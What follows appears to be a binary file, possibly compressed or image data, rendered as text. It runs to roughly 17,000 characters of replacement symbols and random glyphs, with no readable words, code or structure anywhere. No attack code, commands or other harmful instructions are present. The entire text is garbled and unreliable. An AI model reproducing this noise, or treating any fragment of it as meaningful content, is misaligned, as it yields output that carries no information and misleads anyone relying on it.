�&R�s(�R3�;��*,���=�"= ���-�1O:�S�i�T+�����!�����!�����p@��5����pP�^1=m�5ـl�����Ġ(�������=�At���A ��%�$����3���<3�<Ӻ ܄��3�	����%��Cs��j��k�+�  1�B�.8/<������)�&Rx?���K8�F�35{A.����K������6�C�����	���E��R ���'.@P5�=��6G���˶������ ��-&����$a����<[>�����9�����c]��H�(�9�/��k+&c���cƝ,�b������0�jt��y1��-;�m���8�k��5�J�L$�x9���Y�Z��;Dz$�E,�(����~�+�ʗ7䱁$ȿ2Hk��mE�䁅l��6 ���1X
�|�0t��ڊ<�EUy#����%$���9Ȅ,�)��>b�I ��R�������3����H�6@Cha�$Q	�0�5|��1�.zJ��-�2+[��5��WC@z��vx6`����һG|Ĺ�9 ���f�Y��똗M�����Q��˾�K!�HS<Elˁ#�A�(7�( �X�Tq���3���YbI_"O��B�;b<�b<��;�cM�3�ּ��r���@`gB�e�����y
��Z6p�C�V�&@T�tL	Z���|��N�[�̆L=~46�0�pt6��2�3M�	�D��l�)�����R��ˁ ,���:�! <�X�:U!��d0��^$`�%�D*��`�R�,F]�լ�%T��ɼ4�gd��4,ʉS�j��k�=Q�:���C�|Q�r���J5��3j�|A�A��_�δ��|���$�S�,�M��Z�K�d�4��\O��R�tOS�->�/���d��� ���K����Z܄R�:W����O8٥*?��.M�qL
�sU�A5T�{�(L*B�@ �����+����i�J�T�������*o2�63Q�CY�G�z9T���`hU���"�9gN��UN,Ȼ���̶�TO+�K,�R.5FE]Ţ�e-S�lV4ɑ�V�D�"��"��M4@�`�_�V��RL��c�sE�/lƼ����!�$Y�,��F��"��W��ްʪ\�mQ�;���1uI@?t�=��QX_'�2�{X`[U�e�~9R�-�QKX�9\���z/)�R���=l�%(�3�Ae��;��\=�Vՙ֚�X�!�k�q�Ѽɛ�Pc�l�A-��]׼���Q1=��<��xT� QO#.�-�m����..bc�c���*�L#";Ƕ�QZ�]؆}Xp������(���X<l0�J�e�N�<�+�U���_uA�,Fc��R����O��tN�����l��d��l��1
��)+LYӜ����MZ�����I��LCC&)���P�Ͱ��h�&�������R<#��͸$$��O}#���l����@���U����[�_���R��%:�\�M�Qd_+�R�,1�̌q3Q�_Pz�ǐE�|V��ܚ`� ƐR :�f�Ҝ�b�_�d]ֽ�ם�
��H�)��q���+ ��?X�!��RS�I�L�$=ޭ�54:#�(zy�SX�m�脹`�[��8�J�'��&$>[wYb&~���=0\�]������L���O�<̨���|!ǜE�uLh-c��)
��@ ���%;�9F�n6?@MZ>^ڼ�  �#��;H��i$�5̍�y�J���5�
4ia��?¦��h#_�Q2�����N<���u�lG�U�%h���MtI��Y��U^����_�bS4�h�s��8�V��.Nf���4%��ňd�L+!���l��:&�?-E�EW�4j��`m#2\Կ;Je�&GU���ָͪVQ�H�ⵧ�m=��8��T9�&�a��9L��v�h2ei������Xd��l_Vc��\���吅�i�~���f��S�]���0f�f�����i���i7�c"�A���6i�E:q^�l��а]�d���4ѫ�J����m|k�^���?ʸ��UL`L���e�&�a��枵�6ksUˣ�h�	Y>O23��VȆi��^������/�_-�:M�E0���c��l�XcA��j*�-.E��;��c
�`�6�p2��~����G��x�&|�Mh�X�&�������dQ%�U�:�h�h��fz��Nu��MX����&���3����-�[�hߒ�el����E��98V�V�T�ܙf���2�7!b1إ�Pm�5��c/���`����Mݬ&v6��hz���*^�	��e�սݿU{#�&�D �F �N>B_k�b��o�1�[���亩��n��q�Y�.l����,o�@g=��cnE�TS�fr�֔�V��L8l�%���ԅO�3W��/��]_��-�`Ǟ�r�a�Z��Z��*/����z�x�m"��j����n�L0�D����s�6n�~➼s�J�T�F/��<IJ�q�\��t�F� g8g"�/�=�$�V�������r�\���c\'���^�श`��bm��`�Ʊ�D�c���l�f��C :�z�.x��$����	C�oA���p�n�C��W�U����t�R��w����f������f)� �,�I�|��,�G��Vf�fQP*O"���b$��,�<��
��ؕ�f@0C:�8�͒y�'��:H}���A�_�~>^��yb8�DY^�	��v>��xRq�yM<w���/Y��6���&�եņ,l��(���w����@�����;�O�L�1.�9�du�!�٢���B	V�{��{�o(���]6��,z�5���1�A6�#����J�o�{Ύ�v�6���o����	�������p�>�8�*�@��;!L(i!�F����0Z.BY�Q��<j|	��7�ㆉ�9��DG�?:6�)R$HпR��9
tӧIE�m�9i)SGM�:�yHgΜt�$9B$G ]�A�O�ذfS�L�D#۶k3��WcF(-b`i�)):�2�4�W���<N��0cX�C���+ð����^�?��l4iЅy��uZ�jϧK�:��2h�iˆ�x��V���:�ɡ�D�/*�b�����N�`a����|�t�¡7Q"�7/���1�G$K�L��	0�����NM���t�!�9E RJ%� T:uH)V�XiCJ`�daWc�����\K��V�u-�E�+��^���%V�a�1�c*�M&�d��Xb��Zj� �ّK2��j�����J�%g����m��&do���t�W��g&�\s!$]wܽٝ�sB��y�wEz<�'R{&� �|0�@B}1�z���8͡�P.e��2ؠ��<(ȃ9=�[a����UY�zH�'�X�\(�����E�X�TSM���&�{c*:���d��v�fPZ�k�ak�EI���z�mZnI�-�|�[����gN���iȚv�I�At�ɯ�w:�� z��'F&�{%1l@��O$�ب�E��M ��ӥAq��R!w��VM�E9<���(�`PX2��!J��8"];�Q�����t�u#�Z�lc��أ�A2k���n[��W{����mf���m��e���e�KBĕ�6Eo��q�b�o�q�+'x��G0y����u�{5
_|@܀����@Em`�����#gZ�Q92U�������i�l�欳�+�������LE��l�<.�t��Zd�R�[%�M2����gw���`��嚛��h�{g��Y��o�M����/wbb��A�,�?�����}�e�z
�G��%�K�&�~�&ÉP
�Α�s�
ʦp�X�a<K�d���(��Q�x���Y��b�] ����x;�ӈD�E���ְ�C�9�I�i�Բt��tMZ��^*�ֽ�A�<W����0��<��p����!�����F�1��������#�2\�����4�!��K�Q�)P�� CM $�9d�c�?� �Q�e���JP�: ��f8#��JX;(��>m��_a�S�P�3<�~��fq퇲�a�bY�[��0�*�Ƚ&�Bmz�]�x�+"���C�>ጱ}eOxΈF5�m$_E�H����=! �C�p �( 妐��&똀蹹����t� �r1,A��k\ i��r�%;�$'=y�]�@�_�D�**ËҰHV2��t�����[�����<�@㈴��~	L(FDEi�1kjSe��n:}�)�S�U~l�_�aM�Dd��%�5N��Q��c̊�&4AS0� 5 KՓ���g��~Z� �ANׂ���q4C��Rb(��g��lh�>"��0���b0zQ�k���, �C#���'"e)����k�(M)���_����"��|d�5���a�c��8�D_�|*F��v�x�S��Iez3�t�{
e�C�DQ�dAD���j��d�.)��H@N!+w;u��4A+mA�����/�w�+_���N�D���rd�����Y�b��=p]���f\��a���ѥ�xH6&66�� ���Y#D�SL��D<�T�@hKԢ�^�<�p�����u]�5Ё������wvu���u�ʔ|Y��lCV0�ַ��$2&���� +���Z�kFr �;�ע�=,���ة%��(Ʒ�� v�j�����Rδ�]hs� �?�`+������׆ȵ��C��ӺM8�lz�nb�K�iOWz�[�!q��,��=�%>�s�]x�ڞD�nw�\���	T��[�Ȓ_S��ve��%��	m M^H�1�PI�|�ho�58�yZؾ웵v�צ�`�lF�=��}���=h��vE~�B9\En2:M�6�g�[Lc3ӿ�S���T��X#kQI�H���!�@�q@� �؏���?��Yo��	y�He��>��,����@,���ƞy|�d��˒vb�v��E�j�����]5�	wfRzg���_�Ni+�w��lq��_�ae��~4�)�^n�F��㒈kiA�!n��S9������o5֗;��i�d��*����V�����&�qM�^b�|暯��;���[�yM���XF�F?:����4;=`�l�=3Z���3ؽ��."���8M�"ʎ�b��V��1���~��ƅ��c��RG��0A	�~�=v'<��q!��)�O<T$dA�K5�򟼔�i��gY�c����ay^��\��b�W�F��de����Ѹ�F5������A�d��)Lx�F�L���ŋ��͚���1�6��Q�Vܤ� q
T��S��d�l�� � ����;�!�_��R �������H�����Q�����i��Va	`*�Ў��:�ϡY-���ݚAI1�00����[5�^6����A���T���x��,A�D��Va���"� 6�eFR5��J"���O��E���l@��D *N@p 
��_�S���-a��\���RL�0<�Y!I`!�Mٕ!���������a�^��ЎH���ԙ%O�Q	�D�G�!�Y��Pj8�?dnIg��/��\�b{llA�-bG��6�#�[�1�$
d�d� kD��IA�\��
����`[���Y�*�b�Q@�`�b����;��t	Y�A� ���_K���ea噅2�z�����^�4� F�d�R��^n#���8�0�a8:U���!:�a;��t`�0������]�h��8��K@��@�eq ab6���C�(~��V�D)^d�C*�%H ��G�_Ƒ
���.B!/*X0�p�KF^�A������$"z�{�}՗}݈��K�H��We4VQ�R�YR�&l��ڦ9���b�UB���kmed�X�i͔���q7_Z�e�$��%�6��G$�<�����?Aإ�@�d�E�%�e*.� &t���!fI��,�I2&/�$P�KZ&��]�EX&c"�dN��'�HP���Ō`�pKP�&+!kr�m��&S9�a�>%�eVJ�!��a��	��p����=z��t�rڛyX�̍t�e��KB�`a0�¼̔Dj��]:���?�A��z��`§����է}�~6�R(�4�dJ�F�?�ye��ʧ�2(���ʂ6(��	τB���j^I��Fi�z���&��7Ҧ6j�>V��޴�MO���h��q�!�ckm�g#ڨ��?��㼸�2i�T������8%��|'P��^fd �A$�_�g\�+������}還�xT[� ��i�da�X�I�VX�ۜ��C�P�(��NJ4"*EO��Ba�M.%�z�fc���diV0�h��j�m��6��y�b?��i!����׭js�l�����	\�Ԁ	���ZD�j��A��_�ezF��l�� |"�A\γN�v�g.6fTk0�$��)z��J���)'z�{�k����⌺:��K5~�hYcF](�ѣ�S��Q2<C�!��xɥax�R)����[z���z�ӪzƎᢉD�A.d"�dfFAʮ�V�	l��e_b.�2@���H@&��,�,<��Ek~6�!�AA�@x@�j������>rD�-#�AA�2������<b��΁�R[�e��V�.jm&	С-��g�,�Q����]E�-�j���������^,�6gs���j�!�����&ntAY�T��ib䦁� ���k������ `\�l���Ђ�.&�2���	�.����#��n浗��
�l��i�h- ��Hh���a�V�9�`*H*8VV��Ҹ��mR��uo����|Q��Q���E���`[�T�J��RQ�Vѽ�/�D������/�����.� c�&JA$����8���l�"��
�?<0!k.x@"-:+O<k�''� ���@	�p��W �Ĕ��O�C�n_)(����⩱T�*�p���HO��P�mR��Q&�eu[C�3l�Q岔�i�����^��Ģ�=ngr��c�a3�����j��1���.�a-H:���0^V��q � Cpfجw���W�G�@�$S򑉰d�	p�&˟���
c'jm��M��ι~�Z(�ƻN�ι�Ų,�����v��*�8�feoE1�ܙ�3op��`���[�o!)OSs5[�hb6wAk�Q�18��/$֦l�ޱ�q��]��e<p �s=�l{n�@��*f�&^�~A� d�Ao��b�y�����g޸�O4ΔE�xŝf��B ��8o�6���+,�r�v(.�}#�����f�-k��FFL�u\��u3+�M�����=��z���i�53�A��Q�An�q�j�SC�w��SA��:���bVo�V�<Kia2"o@+�@#c�RZ��v��Z����5
_�BS�(Δ^�$E��z[4��`4M�)��+O�uF�4�J�(��r�]��m��f�g��L�m2�Eh�iߤ�!R�G����4��ϸ�&�sV&nn�m��Bpw�x``A��(0�R��r5W?7!70�r���"��>���}Jrww��	x@} ���p�ir�0�2�߫�`��`ψ�./~�p��P&oS�(�����Y��9q�gW6�>%�ǡ��ML�f�X�7�o3K�z�6������?�ۡ��6|8������:��p7���U����rC������<3��#�l �[��.���gY�p�.	�0
+��ڵ�v�]�
���ՆC�z�F�2$з�7�hi�G�y�X	����щ(����2Cϙ+�� ���hGQ�����ʧ}Z8����ׅ��o��������F�H5w����и��fƔ�:��8 s.�V@>���?��$G�v���uA#t�2�B۵>굂�w�2T[x��Ⱥ����³QhcӲ��w���:�f���KЧy.�{/`��vh�������\"i�J�ks��?�ᰶv")�157?�����{��p���Ǹ� <�qs?�����ϳ�����>{��w�	B���(lN%{�wc��G��2�G�^a��rDǜ����p�W�'6�²d�<���Z6�|;f=�o�7N/ҟ��1�w�o�B}g�-8y}�f}��>?Z��#��o���Gz����8��q�<h:ĸ	(<F���B�A�s�����G�?X<u�5x\�A�Qt|�t�Z�� J���Ȯ��B9��܉D4@(�2P��%�$\�O�B�@�	����#m e�C1�?R�@z��1ȑ%Q�R��I\�Xz|)��?_6}��X�e?m��shQ�D���)TiM�A�RdJS�ȓ�Pu�*�b#�p(:\�0�5Ц�e-�-o���"5�-)�XAqŌ3�a(�K�4i�ȑ#&c1�GSH�,��P!B$�2P�� i��@�����MQ���	�[�['p �Bg� As�O��i�?�Νor$}uGu��c�	�����A��x��<T�`{��ׇ"$!D������?=&�
�$�8"���>JPA�`"�{!������'��Bʨ�2l����Pħ�����R�h���ʫ��,�$����S�,���+
-�򟻆$/��Za/�"JO	)K���L���LK*��3@�4Ҥ����n[M���l�-tۭ�FPA�)ȨC�In9�����6q�,���80��c��(��K�sr=�
҂Ӄ�ch��ld�T����"@(���40EYeqi�!�B�J��B_G����51D�*�)miVŬP�J����>fԢ�%l4�/w�� �<s.��B���������y��,���Jz�<��8�	(:�`5�T� �d3S5��|3N	*��s�8C���A	���C☢�ZX�QHk����ƻAf����=O��So��m�!��y��X���HB0֔R��i��U�a��iX�D�Pk�&�	�]�C�QL��P�g+�5�8� �Tn����{�qܽ˕�ȅ�ҋ]����> �H#V�h|^,-�_|�����F+��Ӥ����4sM�#V��z�-�1�k�u�\]9BE��*|p!e�TҿȃY��5e�S)>5=�L��[��b?12�'H�I������[��a��	�*����g?����l[��D�N���E�i�,�yУ����\, ��E����L��⺠����� �/��G���Ѩ�`��͙X�04%�ahrnp'�IuM`�!����:�s�tD��w1(�V)��,x2~���(��ڳ����,?s�Y�6��I����
�=Y%i���G�����|uT���Ǯam| 2������m*�V���!��!RQ��R�H���X(���p�Q�FX����/x-m���A/00Ԕ�s'dMk\��2��
���|c�)�aA�a�:���;I���;�lR�`�xx03�h1y6S�y&Ɵ�h`'}V�ƣuO$j��O�Ҏ�+���@��WD։�Ƣ�/�����HM:�F����P�2�e��,�_� �;<"#�`E 4��F�
G��f�d.7��X��$�[�I�*D��~ٛ`"��t�(8�L��v$#�3�(M%V���tb���<�y3�����9N1�l<1(#��c=8��$�\���>>~��EQV����u�S���Zs� Y�5�,R��w-^2!�$O` ��������`�ɲ�pD�($��QS^��I��� *��t0��0�	{ml�0؎��p0L�~"�>��O�C2/8��35�H)'�LTQ�YBܣ)p�e��,�9�#*��g�jg��7���Q����y1=ƕ��%V�>�֢��Y|h���k��ma0Ґ�r� ��!�hc�@�D��)0�@�ُ���5iB�� "��n@�Z��Җ���^3S���5'�����:;��R&�Y�=܎�)3�$�\�hS>�4���\�TWf�����U���{����:�[E-l���{��<�U�_�g��_��R�ś�Jȴ�M*�Ud��rIxHs�(�|.#�E/��˓��	��U�L.�����J�Վ	�&n��fZ�Հn�,,��xc��֡c��!B&�������겗���tnT�\U�s�M&g8!��2nD#�k���5�ly��do5��m3k����G5�L�3�U�|d3����W:k������ �>�>�%�p`|����,'gp���ª����,���iu�iӄؗ�ĩ�K-[\�8���eKu�;���)�Ǆ�CZ�
�jAw��2��:f��ꯍ<�/��R<�T y޳$/D����<A5B�ic�U���hh��T?o�)�����k1�����tZ��Ѵ��n��w��JWv�,Q|��u��w���"��E9΀����A�LӲ�a�	[�b^� �݉g��Pd�8y��"�&�_(�RumM�e�<;6����f�n?7���5*~��Ho'ӛO�����v4���j(_��G~����;���>��\W���Y�3[��G���[��-K~;���[��[�&L�*
$DH8EL���4���I )�<M�r�a��b˵R�a�7.ƆH�r�~+�v�dp �|,�tm�h�j�҃%�ɲ	��,�cyJ	�A `����hA�n騍A��Aڌ*�H��۲�����������h	�P��	����ϭ��)�%������B���F�k���P%�ԯ�,�� �	���(�Q�` � B����O� ��o�
�b,��sZca� jJ��54�bFnmL����2	|�r�L�Qr-�^&fʣ�|�!�h����T0}.�&�b��gf�z\���O@�o˔�=D�-("�B���m}��	�o�0�!����!��
X֬)ު����R���E�m)n�N>lQ�ر������ϰ�Ƌj�������IR@�q�LG*���!oM�D��s���'�@�<@��u`�P(b_M�� l@r N��L �>�wR��R��������Nh	=�S�Di��4Bz����Ί��j����Q*�!*�	g�	�R�q*�������&�f��lp����l�'�^�mJ��1�Xَ��"������,L��R�' %LLkLRs 1q
�,N�D��\9n"��,2�BN�x��4Q$���<Q�`�%_��S��DP�&�Fh�����pr�M�~�'�2(a x��3��K˪�)�����*�3��*�2�����39��*�1�0*�*��,�
��L�N�-�Q�� n�y������pH"*���2����'0S�SSR&M�D��v�@��N2#s�&r�23"%�B�7.�cR�On�$q@PRwJ`Q�;>P���g�*S^6%�&e΁fS�e�� �g��|s�z/8w��SC���O*)�+������:��"��9��0����L��*�m�K+��F���o�F��=�q>�d�\�d.�����ҚZ@ ;��*� `4v�L���!WL�0"'�A+23](�$�b8�u:o9��dJ�h�Cs ��;5�i���5ˢF�I#�nЂ�bR�)�P ��SpU	X ���)�q8��C�A�s*����I���t*�a��;��X�K��'�����<Yd+��<�P=��F�3���M�F>ݴ>��(�H�"`�?�3�sO�4���
��b*1��>MB�u T�
����ـ��;�BTY�%?Px�hV��5sDQ4-��p��Ws3fu5z�٘X�3H����O
��9�s9�TY��*����5J�/��*�o[�0(Ƌ���Kё\��\oHd$��.�!�޵M-i,��̣e ��4Rn 2`R(`P@`��P�1sI3/�2+rpY�Q'�BMG#g�|*4��u�S]`r��;Z�w~�DQ/^�Fh��fec�bJfq��fL V��g�*g�rg�����*��+�aY�Q�A9�B�ai��Jy��Z��2B j�J�ƕ����
�Nd�z��q]��Я]�K?W�m�#n�vn7�n6o5'N� �`��w�*��0 IndH�	8tc9VMO�0�6�d��[�U�E-X6����`���#uy�~�ua��Ƭ��Y��MY[+x�Z����(z{���,���.�ή-�-��z!)�d����\�nl�s�	?����R�����wO%}�ַ�� �p��Qw�~53=G� �:r�J�� r%7?��.�YS!��p�U{nVgQF��O�t�Z�:؃?�����-
��"��"�1*�Ti�U���
��B�2��׏Ȇ�̦L�7��������[��za��]�X]״��eK0��8V[n��%9`0��6�ļ��n	ŜY�#1��"'�7d@b3uC!�S;�KRe���lx�x���s#��d�[��'��t/89�\%r�^�����������p
M8�J���}wZ��i�2y�F�АvؠzX��_��dl�3/kyM,�H�>��nT�m%ef<C�ҷ�% ��VA� bJ-p�oU�=n�f�u�u.V4��7����-7װ�DSxP��>w�eR�
HB���sS�7���?9$�u��Fi�
�/��s7h�����:��W�~�U�p8��L�m\�=ӓ�F	b�������{�5i2?���%�#�<�����x}��}k��`g#R�٧A�~�a'�&c��
� ru r�ڤ�Z��Y<��d��6�UOV�Fx�n����߃�� L`(}/{i�*|Pg���^�����0	��v�5����'(�iK���J*��<�����ѳM��l[�ֱ��]ɖ]�0U��&��T:�"�3������Vo�NrQ�`1�5���p_��/����#�"p�|@���uM��5k�����KV,�R �{�g�w������{���}�-릎H	�Z�#y9���P�²B��Z��j�;L��컱��l5��i@�Mgy�=��ؙUn�f V���<�#��V`g� 5�|�"U{B'ӌZ��Ri��ѥB��e���e�ʚV��tk�U0T
K�1�f���Ȟ�ܬ�<ADj�M�`����ۦ�v�1�q��1w����}j�WpX��P����QF�+��m�c���wlCڿ��0���[��s/ŗ��yQ�����nח�k��q5�=M&q��]��٧S,����D����S|œ���5R�����Rd.VsD�_S=(��E��/�h�q�jȃ/�]]X���g���:*�4�iW��̮�ӟ�r��݊���j�eL-z̛�<�{��a�x������{����Ϗ���`u�Y@T/�O#�@�=��=~R6.�����"[J0�9��9U���@�Qse��#"F=�,~n"ZPf/ع�� .@��۞���W�*H�Aܮ��|������*�
_�����t�
�@���{��"z����8M�~��[��ڱ��]���3x\�$���;2@����o��t.��P����"�Г6*<#i86�~�Y�
�#���e�f�U�/���sƊ��=,���&���=^�T��P���H)9�}��� ��#F�����z)4������FE���?I-62d��E8���rʒ(F��2RK��a�j���F88E��'��N��r��%��`Q㟉$�� ���,Xx�C�
&,X�O�A��*H���֮}��-�x���k o_�tݖ5��#T����Ǐ{���r�Y3g]ʔ�R�5@�P�t�J�7��$��uk%��,Q2��m(��ľm!��T�d��)�CO�=�JN
"��Љ�b5��u��|%=���e��#C6p|�j��US�>Z6��ES�<�c��LX���^=��D��b�#�T�G}x��H/��ZJ�	A�K/ɴMa�HN"���O/Y�ZQE)�i�T�T)��BTY��$l���5�`e��V���U��]�����{ѕ �l�#xP�6����� e1�pV����R��VÛ�)�&�H���n����l��v����'l���CpzH�q��(t�<zݤ�e�]w�Yd^z�!��A���^��zxTv�  ��<']D��������!jJ+T҅n�I�5�N�.��P��?7��T)��&�0��&p�ca���A�Ee`-�.�M�e]R�E�a�� c`F��f�p�f�-�YSp��&�5!����)�ly��gāZp�o�e�)�5�(r� ��ͥLi�,����l�iy�<�i4�4�5��̨��qE�ѵ�2�)L���ӻ�dQI��+��rl'*T��>��RH��-�6C�1֘f���W�e7YwY��J	����;�@pe�[v�%�=P0�hf���!̃�����w��l|Z,z��9�$�pD�|�э���q�����iW�w��J�w���E<�ީ@g�����ڪEJ�����?85R,6e�w���!}Є� ����`K(��e�Xm��I��Se��uG0؏9��Q��2��	�^�� ���~I�LX�	�b�n�a�SXڨ����O���f�'ڄ.P���BЂ�"�Y�#��4�v�Cȥ�G�퐧>�����X�b`*y�X����Xz*Ё.b�F��W��\D��`{�b��<�& *����4D�$v:�����t�3)0�����d�+t���ҿB�e]D2�H��o�Z��h�K8��d`�� G��(��&9)�<xj� ;�iP",�	Q��Xja� � @��2T��y2R����D#:S��,"x��D` �UM�ݫ2���H�C�Ђ���1��
.z��f�&��
}2�g�7`-C�S_���":��M32�,����/,8׹��PC���R#y@�F�Hei %��@8+q�@�Lඪ�a��V�Z�ғxND�eEKP������Q3$f1�i�db�Rˌ٩����0���^żH�ܴ*��\�3�YĢ9��O����(!+I d���I� �4�S}+�#Q�(����P�"���Gq�0WCI%�$�^���^${Q���p�����I3��!%U~`˝���bIK]�'���O#�eMoj:�����wԡBjRGe�p[��f�w���RV�k��S�fR$b n^�6�� ���J�fE�&�5������=E�!7����'�R3߾�qr��fµ��e@���7�R�������� �T q4�l.#������%�+dG��6/�m�fjK(ж5�:�.q������%jy�MUi�h�(F�+�T�6���n���\U��\�� ����|t-�EVR���uZ��KR,�Փ���{es"��׃�A[�4S?���@X�X������dQ���VZ�bz0a�����A(���v�����k<��R�Ę�%����t���A~
CI�0�2���hl����8��1��c�Yh��5�s��
�X�n��e�<��D�"���ޕ kj'����
"0�1�d���P��x۾��LA�Bni ΂l�B-�ȹ@����]"y��9���$����@���#;ՙʂ��/}�)V����
��?��i�� �{oa��T�.)�,E1b�/u�Լ��yW�����ӣ�F����O�*!x;��I�%v�C��mOu�'o��w�nϷ�7I�"�����@��������w�#{Q�&R-v�<���WWB �̐���-�J���K�X�b�y�#Κ¯�Bi_��zi�n9�8�zT��*��G6������vHd���; q�E�^���+c�ʮ]I� �]�$ZzZ�������=�=�����מo��jO�mmeM��zR��h�r��B`�v�ox&���"��e,�U�AFPT�]�@�D�u*��|_��s���b$F1�pS3�i��K/G
��2$�q���ac	�\���ɠ3�Pk*�k�&U��rգd�zy +(�p=������P�� ��d9(ACq�b�WE�^�w��gG�p�,�W��a-p���GP$P}�urf��XI�Q�~	fg�'$��`I��&��Fw�T�,@Z:gޖB���p�4%��7���F�u�����؀(��7zǥ��L�����H�����U͕*��3-�z'�x���0���`� °�X�� ��������0�P���+�1q�3mE�l�6��=��mud]@yp�T�m T@�@�-�G��[ȅb@�vg�~d@w�.B�7i�`q[=PX��IЏRs9z�f�ч�����b�1W^�� r� �a�TB�7\�Q
��� #9��` �k���x4Ff4A=��	�b� ��H=���<i����8�HG@h|^�V��t�gmK�xq�t�Q
�� B�	�@
dp�ss}qv.�p��jI�7`h�Q����~Y�\��0ɀ��D�X��0�W��=�Yi�
	�&!:�w'��l�X^��#�,ty����Ƒ��D��(y�I!*�Ē�Wzձ�lPd���0h�����>�;I�����x�.H�bKɔi�^G{KF�] ���iAI�[)���&�#�p��#d�+k���5v6`p��cI?�g�	���@���� �m`�3@_��p�9:��i�F��m-�x��i9��2�Iz�q��hZ�Lt��&�E����
/
���y��١������@w0qߘE饜��{@
w�J��r�2�g`�@��꩖f(�� ��q/06pڰ�ѓ@�ɠG@��i������b��e$A�i�:�3+���8\
fڤ�	;�P;#�C��>d�0���$����4���ʓ������5
���F�">�ף�F�rti`W���AJz�'��.J�0�!�gPIP��XWJoURH�X�xP�j��z��)����g���D�Q9�Hz�ABr*K
*�w��eR�Kه:0�K�b�
+�)���*7�����9��A4$*����OS�g��ɩ�	��X
��������	�ȩA)ڠm�K)t�{�:��W�n4@ m0Z��O����X�l�ت�� b����gL�� ��}�g��`�i��07X�9����:�ސmp��G���R}G��gS�:�(���x,���B?�y ;��U��O��j���� �7Ɋ �{L��U������X������`���и۱���� 
A�k�/z����!AO�{I'��SD����Xp� &�������=��0�4m�enA�fi��gY�c/��/�h&0 �1����.��Dk9�/���Л����`���ް	��������Gp1�� ��	ɠ�Y�Y���`95�/�b����{��S����N����`'X�C����Y�	��LJ���	La�`	�`	6�
�P	�����?�� �� �E�Q�b��Ѱ��aW�p
�p
y0�PsQs9ځ°��(��ܺ�p	��5q���ҐU���7���Jk��$�f_0O�`� � ��Љ�,� �	�0���Ta�뢜��Z��пw l+JP
ZK ��s��x��楧�7���e;��l�<�����������@	�`Ù�����c�M�i+����A	���	��޼�Q̻@��\ΪP�Iq�`��P
w�s]�Q��D>|�r@����
�fj�x@	��Ö�������@=�A-�f��b8�pH��`m����ސ���I����l���'�����
X�e e@�,�t��ߥ���`�j�-p(�	��	�z˸����˸	�����͠��(\�*�
[E+���<	��@�W�j��l�����p��!�����!G�U�������+����m̊�fmlӀ�@=b��Ep4�U�m%0�2�U�	��#ݤV���'����� ZnT�����ć!.� A��'���SK��M�D�R2y]��c��ٹ�Zk9V�ЃU,rO�ƻ�ֻ��a�����q}�m�l��8	�]0t���`=2:��"L	�p���	v��x�؜����,�����	� ^�2��@��h��}ڊ�hm�km���@ټ�� �nTʨ<��]��!�)�V��- ˚k��|ܱ�
N��"髒ܡ� �%��z��T+
��Ґ�q��๢��}��m��`a��)�ɰ�I��R�} �����
e��d�ڹ�����|�u��}�3J���
�0����+�Ы�M���m����i�,�;)���	]���<���e���b�x�H���(�BN�!]ՠ\������!��0	@4��l�S]_ݤf|���;P�������b���~�M����@�W�
����Sn����0�`�7Y;j<�b{��.ª���p���m�M
��-{�%��r)P�9���#}Q���c멚N)+���i����5���:��:���]�l�{����ͼ%=��2�=`�U��4���;��n\���P�q��[�0�aٌ/1�C���ہ���Z�0�{N�������	�jn�Mpɚ�Qe��n���Ia��������i�������z����)��=B��X�bJ��'��ɝ�����͜0�,ɶ�y�kU(*�`ݤ�� [̠�v�ͪp�P����
��F_�C_=��*���{t�'��+}�����F��;9٨��W���`��#��nS�0��?��nߤW�� �)��g��Lb[�`�}S���_㆏!�fBͧj(F	�<��C��AZ��L��Ç�$B�8q�B��0n��Q�x
�����%��4b'�_��
e�J�*�=����c�݌�c�J�+��^�B����M��{*N'�������QT�@�t��FF����SU3��La���n�|
��U���<9�D����d�t~��b�
������N̙;�Q�kd�o�R"�Ə�\����(,�%R���E˿�al�΍��n�a�`�8�H� "�RW\�aD�ٵO,6K�Ɛߓն�Jp���L5����t����F~y�m���?�y8r�wp#f*�v0�Ϯ��� � ���������J�@���t����0�#��s�u�FމP!W���k#+�oH���i�����A�H��s�٪,b��,�|�70�ԍ���A�Lȁ
@�N���h;:����u��C<�	���z�s�r�T��b%�Pn��Ij�@���0ʚ�R~��P���A�TOz��GT�k Tf*D�rK1و��P�xBkF!f��HS�1�*� �G����ك�2���Jޒv\%1b0V�v��EU���u�i������.��78|���8�̤��Bh�9@b�� 9�s�9z∫цJr��$�`�V<��(��N�'H%�$RI����@����k���zr6�uV���Ad]��9q��j��D�m�R4��h�02IA����Y{�'Ɏ��t��Ԭ�Di�`8C�YGʘ�����Asٱgo���r��=�c�0�3�1����)@SM,�Ѓ �i	Ġ�)��� �e�J)Oj��Y%�@[90��ă�j�.��BIY!�IِH������k�9���h�?�۞h9����²�ȡ�I:*�>�l4��2Z��&�x|2�ƍF�h�f-qn��G�t F4D�[�>É[��8a(\�^�Q\�5�'rgZ�� �7ebs	�Nu &��Nt���32���O3�A���$3�L"9�0�<4"m�s�0"���yQ�4��D�����C׊&���iK�^Yz �;�,3p�O���7��$Si��6q��°�B����J��XE��7��:&*d��]�Ը$ި�.���H�q���*Y�N�9
���L�(b�S!,H�b|'<A��^�Ci����D#�"
[��G�ґ[T"�Q��Ц>C�1vd��-�A6mp�ԡ<pF3瀝� �7��#�E��e`�*������؆D/�Û�E"�#��F ��U�
�` c���+@�^]\p�= #�d�r�@��rՙ{~�Q�Ԕ�`!1D�Ez�
��j��L�re�����!�#�x0�F�"��o���T�&��]���;Ef�P��8���h��O$ggڨ�t֠��=���|l�@�9���i�5��rOC��F��Ayc�H>T��dD'�A��#M�@6�8}4��#%)q�C���D2�ޗ.�("z�,'�<��>��"f�5��3������}�i�D����2� ��=4K>�ݴz���B��Dl�#��Gڐ�~��@�t�9O�����FP� ���%��]�������`�cI�F��
� '����b�Tae{Y�d�%��hVSGU��;�	�|�Dd85u�xf��}��R����&���3� �\#"x/_e8B����6��i�|��[�b/[-�Ʊ�u|"�3� �	k�l+4��w�µ��"4'*d?<E^5ނ���"��&hx�|�l_8�r�d~#p�;cD���u��B�2f;RD�X'�M9Vĉ��R3��� ��k��Nxr�'��zp].>���U²����	�9c���A��ם�����r��DZ�x��x�+p��МI(C���_%���rb����]�xp#�`F�1��C83�ons�;�9˹qX��� |�9t�he�؆X����8�Kcf���G��р-�b!.��n�#��_�<~n򍍢9�،��(o���p맕����<��}�#������_�AI�mS2"��<��r E�Bp<��w�ّU�M�X�E��"�
